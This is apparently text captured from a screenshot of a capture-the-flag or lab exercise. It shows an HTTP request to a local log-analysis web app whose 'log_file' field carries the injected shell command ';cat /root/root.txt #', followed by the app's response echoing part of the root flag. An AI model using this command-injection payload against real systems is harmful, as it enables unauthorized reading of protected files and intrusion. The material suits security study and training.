 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
log_file=;cat+/root/root.txt+#&analyze_log=
Clean system with apt
Update system
Clear auth.log
Clear access.lo
Analyze Log File
access.log
Analyze
fc08f
Suspicious traffic patterns detected in ;cat /root/root.txt #:
fc08f